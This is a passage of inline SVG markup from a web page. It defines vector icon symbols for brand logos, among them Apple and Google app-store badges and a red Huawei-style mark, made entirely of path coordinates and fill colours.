    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.98623 0.140625H20.3801C26.2262 0.140625 28.3548 2.18454 28.3548 7.79789V19.6985C28.3548 25.3119 26.2146 27.3669 20.3801 27.3669H7.98623C2.1402 27.3669 0 25.3119 0 19.6985V7.79789C0 2.18454 2.1402 0.140625 7.98623 0.140625ZM11.7576 17.3028L12.1008 16.5697H13.7898L14.1215 17.3028H14.9081L13.2808 13.7482H12.6214L10.9941 17.3028H11.7576ZM13.5083 15.9254H12.3708L12.9376 14.6554L13.5083 15.9254ZM25.2004 13.7482H24.4484V17.3028H25.2004V13.7482ZM23.5615 16.6586H21.4984V15.781H22.8674V15.1256H21.4984V14.4036H23.4805V13.7482H20.758V17.3028H23.5615V16.6586ZM20.1526 13.7482H19.3659L18.5484 16.1994L17.7039 13.7482H17.0869L16.254 16.1994L15.4326 13.7482H14.6228L15.9223 17.3139H16.5393L17.3838 14.9738L18.2284 17.3139H18.8646L20.1526 13.7482ZM10.6085 13.7482H9.8565V15.7884C9.8565 16.366 9.55957 16.6845 9.01199 16.6845C8.4644 16.6845 8.16747 16.366 8.16747 15.7662V13.7519H7.41551V15.7847C7.41551 16.7882 7.9978 17.3695 9.00042 17.3695C10.0262 17.3695 10.6085 16.7808 10.6085 15.7625V13.7482ZM6.37047 13.7482H5.61851V15.1812H3.92178V13.7482H3.16981V17.3139H3.92178V15.8588H5.61851V17.3139H6.37047V13.7482ZM9.46702 4.69129C9.46702 7.18694 11.5725 9.21975 14.1832 9.21975C16.7823 9.21975 18.8993 7.18324 18.8993 4.69129H18.2399C18.2399 6.83518 16.4159 8.57547 14.1832 8.57547C11.9504 8.57547 10.1264 6.83518 10.1264 4.69129H9.46702Z" fill="#C8102E"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122 34" id="apple_black">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="black"></path>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="black"></path>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="black"></path>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="black"></path>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="black"></path>
    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="black"></path>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="black"></path>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="black"></path>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="black"></path>
    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="black"></path>
    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="black"></path>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="black"></path>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="black"></path>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="black"></path>
    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="black"></path>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="black"></path>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="black"></path>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="black"></path>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="black"></path>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="black"></path>
    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="black"></path>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="black"></path>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="black"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135 35" id="google_black">
    <path d="M60.6988 0.0997642C61.4999 -0.123809 62.3597 0.0496036 63.0933 0.409327C64.2948 1.02845 65.0212 2.40286 64.9164 3.74C64.8719 4.74464 64.3594 5.72923 63.5383 6.31826C62.2793 7.25841 60.3701 7.18245 59.1873 6.14484C58.0374 5.18032 57.6857 3.44047 58.303 2.08469C58.7265 1.09295 59.6409 0.324771 60.6988 0.0997642ZM60.9702 0.77765C60.383 0.908068 59.8418 1.23913 59.4686 1.71207C58.58 2.80557 58.6461 4.56836 59.6854 5.54292C60.5869 6.44294 62.1746 6.47447 63.1378 5.65327C64.167 4.8421 64.4297 3.27422 63.7852 2.14919C63.2627 1.1603 62.0798 0.546911 60.9702 0.77765Z" fill="black"></path>
    <path d="M36.7516 0.190071C38.0479 0.121279 39.3484 0.162841 40.6461 0.165707C40.6519 0.412211 40.6533 0.658715 40.6591 0.905219C39.6226 0.90092 38.5847 0.900919 37.5469 0.903786C37.5325 1.6476 37.5383 2.39141 37.5426 3.13522C38.4857 3.16675 39.4317 3.09652 40.3734 3.18395C40.3705 3.42185 40.3605 3.65832 40.3418 3.8948C39.4102 3.88906 38.4785 3.88906 37.5469 3.8948C37.5296 4.61998 37.544 5.34372 37.5354 6.0689C38.5776 6.07893 39.6212 6.07463 40.6634 6.07177C40.6548 6.34407 40.649 6.61637 40.6418 6.88867C39.347 6.88437 38.0536 6.88724 36.7588 6.8858C36.7487 4.65437 36.7631 2.4215 36.7516 0.190071Z" fill="black"></path>
    <path d="M66.0361 0.191458C66.3691 0.172826 66.7194 0.102602 67.0467 0.198624C67.3553 0.562647 67.5606 1.00406 67.8262 1.40105C68.6344 2.72816 69.4914 4.02517 70.2637 5.37234C70.3125 5.38524 70.4101 5.4096 70.4603 5.4225C70.3383 3.68837 70.4 1.94995 70.3742 0.214388C70.6455 0.139864 70.9269 0.164227 71.2039 0.191458C71.1766 2.42432 71.2154 4.65862 71.1838 6.89149C70.8594 6.8313 70.3728 7.05057 70.1991 6.66505C69.2114 5.06851 68.2195 3.47483 67.2362 1.87686C67.1357 1.70488 67.0079 1.5501 66.8299 1.45551C66.8141 3.25269 66.8256 5.05131 66.8242 6.84993C66.5629 6.86713 66.3031 6.88289 66.0433 6.89722C66.0318 4.66149 66.049 2.42576 66.0361 0.191458Z" fill="black"></path>
    <path d="M29.6659 1.20622C30.8818 -0.277105 33.3925 -0.41039 34.7232 0.988377C34.5466 1.16466 34.3715 1.34093 34.1978 1.52008C33.6093 0.933917 32.7523 0.637252 31.9268 0.757638C30.9435 0.923884 30.0894 1.66626 29.775 2.61072C29.4176 3.61966 29.7032 4.82495 30.5071 5.54153C31.4086 6.40716 32.936 6.48169 33.9366 5.74218C34.4605 5.35236 34.7936 4.72606 34.7878 4.06824C33.9681 4.05248 33.1485 4.06394 32.3288 4.05964C32.3288 3.81314 32.3288 3.56664 32.3288 3.32013C33.4212 3.31583 34.5122 3.32013 35.6046 3.31727C35.6577 4.24022 35.4927 5.23197 34.8553 5.94139C34.0012 6.9016 32.5786 7.14524 31.367 6.86577C30.3291 6.62357 29.4348 5.8382 29.0687 4.83785C28.6237 3.63686 28.8161 2.1865 29.6659 1.20622Z" fill="black"></path>
    <path d="M41.4615 0.191465C42.9861 0.132705 44.5163 0.137005 46.0423 0.188599C46.0394 0.427937 46.0365 0.667275 46.038 0.90518C45.4092 0.90088 44.7805 0.899447 44.1531 0.90518C44.1373 2.88438 44.146 4.86357 44.1488 6.84277C43.8847 6.86427 43.6206 6.8829 43.3579 6.9001C43.3449 4.90084 43.3636 2.90301 43.3492 0.903746C42.7219 0.90088 42.0946 0.90088 41.4687 0.90518C41.4673 0.667275 41.4644 0.429369 41.4615 0.191465Z" fill="black"></path>
    <path d="M49.0913 0.185733C49.3569 0.161369 49.6253 0.159936 49.8909 0.190033C49.8837 2.41 49.8851 4.62854 49.8909 6.84707C49.6268 6.8657 49.3626 6.8829 49.0999 6.89866C49.0884 4.6615 49.1057 2.4229 49.0913 0.185733Z" fill="black"></path>
    <path d="M50.9201 0.178575C52.4274 0.132713 53.9405 0.155644 55.4492 0.169976C55.4549 0.415047 55.4535 0.66155 55.4521 0.908054C54.8319 0.899455 54.2103 0.899455 53.5902 0.906621C53.56 2.88725 53.6031 4.86931 53.5687 6.84994C53.3002 6.86858 53.0318 6.88147 52.7662 6.89007C52.7519 4.89511 52.759 2.90015 52.7619 0.903755C52.1245 0.899455 51.4872 0.905188 50.8498 0.899455C50.8685 0.660117 50.8283 0.406447 50.9201 0.178575Z" fill="black"></path>
    <path d="M0.0856934 10.0531C0.101484 9.60736 0.437394 9.17884 0.859436 9.04126C1.54705 9.61166 2.11695 10.3053 2.76149 10.9216C2.02507 11.5737 0.997246 10.87 0.196229 11.4017C0.166083 10.9517 0.121581 10.5031 0.0856934 10.0531Z" fill="#00A6C0"></path>
    <path d="M0.859436 9.04127C1.54848 8.81053 2.16432 9.33077 2.74427 9.62743C3.25675 9.89113 3.75631 10.1778 4.27166 10.4343C4.27166 10.4458 4.27166 10.4687 4.27166 10.4802C4.27596 11.062 4.2573 11.6468 4.10226 12.2114C3.63716 11.8015 3.19645 11.363 2.76149 10.9216C2.11695 10.3053 1.54705 9.61166 0.859436 9.04127Z" fill="#00D3B3"></path>
    <path d="M0.0742473 9.9341L0.0857306 10.0531C0.121618 10.5031 0.16612 10.9516 0.196266 11.4017C0.997283 10.87 2.02511 11.5736 2.76153 10.9216C3.19649 11.363 3.63719 11.8015 4.1023 12.2114C4.40806 12.4923 4.70235 12.7861 4.98945 13.0885C5.55648 13.7134 6.12781 14.3339 6.73647 14.9201C6.96759 15.1465 7.20014 15.3715 7.42982 15.6008C6.78097 15.5177 6.14216 15.7828 5.49618 15.6424C4.59181 15.4632 3.67882 15.694 2.76871 15.6424C2.01363 15.598 1.25711 15.575 0.500594 15.6094C0.407286 15.747 0.312542 15.8832 0.219233 16.0207C0.246508 15.2884 0.199137 14.5532 0.0369236 13.8366C0.0168264 12.5382 -0.0319808 11.2297 0.0742473 9.9341Z" fill="#00BFC6"></path>
    <path d="M4.10226 12.2114C4.2573 11.6468 4.27596 11.062 4.27166 10.4802C4.52287 10.5977 4.77265 10.7224 5.02099 10.8499C5.01238 11.1896 5.01956 11.5307 5.04396 11.8718C4.98367 11.9148 4.92481 11.9592 4.86452 12.0036C4.96357 12.3562 5.01956 12.7216 4.98941 13.0885C4.70231 12.7861 4.40803 12.4923 4.10226 12.2114Z" fill="#24D8B1"></path>
    <path d="M5.04397 11.8718C5.01957 11.5307 5.01239 11.1896 5.021 10.8499C5.47893 11.1194 5.96414 11.3415 6.41776 11.6224C6.6618 11.8761 6.92163 12.1928 6.82545 12.5711C6.68189 13.3494 6.86851 14.139 6.73644 14.9201C6.12779 14.3339 5.55645 13.7134 4.98942 13.0885C5.01957 12.7216 4.96358 12.3562 4.86453 12.0036C4.92482 11.9592 4.98368 11.9148 5.04397 11.8718Z" fill="#45DCAE"></path>
    <path d="M6.41772 11.6224C7.04792 11.952 7.67236 12.2902 8.29394 12.6342C8.61263 13.1301 8.62842 13.7349 8.6155 14.3038C8.58966 15.1121 8.69301 15.9247 8.55664 16.7287C8.17192 16.3604 7.79869 15.9821 7.42976 15.6008C7.20008 15.3715 6.96753 15.1465 6.73641 14.9201C6.86848 14.139 6.68186 13.3493 6.82541 12.5711C6.92159 12.1928 6.66176 11.8761 6.41772 11.6224Z" fill="#65E3AC"></path>
    <path d="M8.29398 12.6342C8.96005 12.9839 9.60891 13.3651 10.2836 13.6976L10.2707 13.7334C10.0152 14.3282 10.153 14.9903 10.12 15.6166C10.0855 16.5209 10.2262 17.4267 10.1056 18.3281C9.58594 17.7979 9.08494 17.249 8.55668 16.7287C8.69305 15.9247 8.58969 15.1121 8.61553 14.3038C8.62845 13.7349 8.61266 13.1301 8.29398 12.6342Z" fill="#7BE9A8"></path>
    <path opacity="0.27" d="M96.5752 12.5439L96.6183 12.6528C96.6872 13.1143 96.6527 13.5829 96.6585 14.0473C96.6556 18.4801 96.6599 22.9128 96.6571 27.3456L96.5393 27.3427C96.5437 23.0547 96.5379 18.7681 96.5436 14.4801C96.5494 13.8352 96.5006 13.1874 96.5752 12.5439Z" fill="#1A1A1A"></path>
    <path d="M10.1199 15.6166C10.153 14.9903 10.0152 14.3282 10.2707 13.7334C10.9281 14.0358 11.5454 14.4142 12.1914 14.7395L12.1885 14.761C12.0952 15.479 12.0536 16.2028 12.0737 16.9265C12.1139 18.0587 11.9617 19.2095 12.2402 20.3231C12.2187 20.3475 12.1742 20.3948 12.1526 20.4191C11.5095 19.7857 10.8851 19.1322 10.2563 18.4844C10.219 18.4457 10.1429 18.3668 10.1056 18.3281C10.2262 17.4267 10.0855 16.5209 10.1199 15.6166Z" fill="#90EFA6"></path>
